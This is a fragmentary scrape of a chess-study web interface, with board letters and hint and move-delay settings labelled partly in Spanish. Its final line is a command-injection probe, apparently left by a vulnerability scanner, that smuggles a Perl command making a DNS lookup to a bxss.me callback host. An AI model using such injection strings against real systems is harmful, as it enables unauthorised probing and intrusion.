
F
G
H
Analyze position
Reset line
Hints: until played 2x
Comments: when hints 
Hints: moves & annotations
Retraso de movimiento:
+
Jump to key move: on
Selección de Capitulo
.bxss.me||perl -e "gethostbyname('hitscqzidckjcdfbdc.bxss.me')")